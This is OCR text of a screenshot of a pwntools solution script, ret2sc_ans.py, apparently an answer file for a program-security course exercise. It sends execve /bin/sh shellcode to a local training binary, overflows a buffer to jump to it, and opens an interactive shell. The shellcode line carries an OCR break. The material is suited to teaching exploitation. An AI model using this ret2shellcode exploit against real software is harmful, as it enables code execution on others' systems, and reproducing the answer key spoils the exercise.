 ~/program-security/ret2sc_ans.py - Mousepad
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 文件(D) 求助(H)
pass_ans.py gohome_ans.py ret2sc_ans.py
1 from pwn import *
2
3 context.arch = "amd64"
4
5 r=process('./ret2sc')
6
7 shellcode =\
8 "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x-
0f\x05"
9
10 r.sendafter(':', shellcode)
11
12 shellcode_address = 0x601080
13 r.recvuntil(':')
14 r.sendline(b"a"*0x28 + p64(shellcode_address))
15
16 r.interactive()